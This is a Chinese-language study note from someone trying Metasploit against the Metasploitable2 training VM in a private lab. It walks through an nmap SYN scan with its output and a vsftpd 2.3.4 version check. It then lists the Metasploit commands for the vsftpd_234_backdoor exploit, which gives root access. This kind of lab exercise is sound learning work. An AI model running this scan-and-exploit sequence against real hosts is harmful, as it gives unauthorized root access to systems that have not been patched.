个人学习笔记之Metasploit初体验

简介:

Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个人都可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。

测试环境:

操作机:Kali Linux (IP:192.168.110.128)

靶机 : Metasploit2 (IP:192.168.110.130)(Metasploittable2)

什么是Metasploitable2:

Metasploitable是一个刻意制造的Linux靶机。此系统可应用于渗透测试,测试安全工具以及实践常见的渗透测试技术。Metasploitable2比上一个版本包含更多可用漏洞,这个虚拟系统兼容VMware,VirtualBox和其他虚拟平台。

开始操作:)

1 收集信息

用到的命令:nmap -sS 192.168.110.130

-sS :半开放扫描(非3次握手的tcp扫描)

使用频率最高的扫描选项:SYN扫描,又称为半开放扫描,它不打开一个完全的TCP连接,执行得很快,效率高

(一个完整的tcp连接需要3次握手,而-sS选项不需要3次握手)

Tcp SYN Scan (sS) 它被称为半开放扫描

优点:Nmap发送SYN包到远程主机,但是它不会产生任何会话,目标主机几乎不会把连接记入系统日志。(防止对方判断为扫描攻击),扫描速度快,效率高,在工作中使用频率最高

缺点:它需要root/administrator权限执行

root@kali:~# nmap -sS 192.168.110.130

Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-23 20:15 CST

Nmap scan report for 192.168.110.130

Host is up (0.00019s latency).

Not shown: 977 closed ports

PORT STATE SERVICE

21/tcp open ftp

22/tcp open ssh

23/tcp open telnet

25/tcp open smtp

53/tcp open domain

80/tcp open http

111/tcp open rpcbind

139/tcp open netbios-ssn

445/tcp open microsoft-ds

512/tcp open exec

513/tcp open login

514/tcp open shell

1099/tcp open rmiregistry

1524/tcp open ingreslock

2049/tcp open nfs

2121/tcp open ccproxy-ftp

3306/tcp open mysql

5432/tcp open postgresql

5900/tcp open vnc

6000/tcp open X11

6667/tcp open irc

8009/tcp open ajp13

8180/tcp open unknown

MAC Address: 00:0C:29:FA:DD:2A (VMware)

可以看到靶机的端口开放状态和端口监听的服务。。。(果然是专业靶机)

2 扫描具体端口信息

(这里就以第一个为例)扫描21端口

root@kali:~# nmap 192.168.110.130 -sV -p21

Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-23 20:23 CST

Nmap scan report for 192.168.110.130

Host is up (0.00044s latency).

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.3.4

MAC Address: 00:0C:29:FA:DD:2A (VMware)

Service Info: OS: Unix

这里可以看到21端口的服务(ftp)和服务的版本信息 (vsftpd 2.3.4)

vsftpd-2.3.4存在漏洞



3 查找 vsftpd-2.3.4模块

msf > search vsftpd 2.3.4

4 调用 vsftpd-2.3.4模块

msf > use exploit/unix/ftp/vsftpd_234_backdoor,enter以后msf会变成msf exploit(unix/ftp/vsftpd_234_backdoor)

这也就代表调用模块成功。



5 查看、配置必要选项

show options

这里看到有两个选项分别是RHOST(靶机IP)和RPORT(攻击的端口号)。

用set RHOST 192.168.110.130设置目标IP。

因为这里只有两项必要选项,而且有一个默认的,所以只需要设置RHOST以后就完成配置了。



键入rnu 或者 exploit运行。

得到root登陆权限。